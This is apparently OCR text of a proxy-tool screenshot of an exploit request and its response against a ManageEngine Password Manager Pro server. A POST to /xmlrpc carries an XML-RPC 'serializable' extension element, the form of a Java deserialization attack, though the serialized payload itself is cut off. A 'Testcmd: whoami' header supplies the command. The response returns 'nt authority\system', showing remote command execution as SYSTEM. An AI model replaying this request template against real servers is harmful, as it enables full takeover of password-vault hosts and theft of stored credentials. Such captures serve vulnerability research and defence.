 Request
Pretty Raw Hex
\n
1 POST /xmlrpc HTTP/1.1
2 Host: 192.168.79.128:7272
3 Cookie: JSESSIONID=F45C1BA9ED60D9CEFB9B091E683DA33D; pmpcc=
bbde132b-69fa-4bd8-8c92-a3130b351c7e; _zcsr_tmp=
bbde132b-69fa-4bd8-8c92-a3130b351c7e
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Testcmd: whoami
16 Content-Type: application/xml
17 Content-Length: 7994
18
19 <?xml version="1.0"?>
20 <methodCall>
21 <methodName>
ProjectDiscovery
</methodName>
22 <params>
23 <param>
24 <value>
25 <struct>
26 <member>
27 <name>
test
</name>
28 <value>
29 <serializable xmlns="
http://ws.apache.org/xmlrpc/namespaces/extensions">
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=B1B1573E46F034B22C7BC3934A328635; Path=/; Secure; HttpOnly
3 Content-Security-Policy: default-src 'self'; img-src 'self' data:
https://www.manageengine.com; script-src 'unsafe-inline' 'unsafe-eval' 'self'
resource:; style-src 'unsafe-inline' 'self'; frame-ancestors 'self'
https://admin:7272; connect-src 'self' wss: https:; worker-src 'self' blob:;
frame-src 'self' https://*.duosecurity.com data:; font-src 'self'
https://*.duosecurity.com
4 Strict-Transport-Security: max-age=63072000; includeSubdomains
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 1
7 X-Frame-Options: SAMEORIGIN
8 vary: accept-encoding
9 Content-Type: text/html;charset=UTF-8
10 Date: Tue, 25 Oct 2022 03:43:44 GMT
11 Connection: close
12 Server: PMP
13 Content-Length: 250
14
15 nt authority\system
16